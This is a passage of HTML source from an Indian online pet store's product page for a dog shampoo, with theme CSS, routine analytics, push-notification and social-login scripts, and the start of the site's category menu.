.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="0adb0875fa74f4ef690c5f21-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="0adb0875fa74f4ef690c5f21-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="0adb0875fa74f4ef690c5f21-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="0adb0875fa74f4ef690c5f21-text/javascript">
                    var pfeatures = {"27":{"851":{"id_product":"214","id_feature":"27","name":"Volume","id_feature_value":"851","value":"355 ml"}},"6":{"208":{"id_product":"214","id_feature":"6","name":"Styles","id_feature_value":"208","value":"Shampoo"}},"9":{"255":{"id_product":"214","id_feature":"9","name":"Health Consideration","id_feature_value":"255","value":"Premium Coat Care"}}},
                    feature_positions = {"27":["851"],"6":["208"],"9":["255"]},
                    features_position = ["27","6","9"],
                    ordered_features = new Array();
                            ordered_features[0] = {"27":["851"]};
                            ordered_features[1] = {"6":["208"]};
                            ordered_features[2] = {"9":["255"]};
                </script><script type="0adb0875fa74f4ef690c5f21-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="0adb0875fa74f4ef690c5f21-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
<link rel="alternate" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="640.625">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="820">
    <meta property="product:price:currency" content="INR">
    
    	<script type="0adb0875fa74f4ef690c5f21-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-214 product-bio-groom-natural-scents-country-freesia-dog-shampoo-355ml product-id-category-13 product-id-manufacturer-9 product-id-supplier-2 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



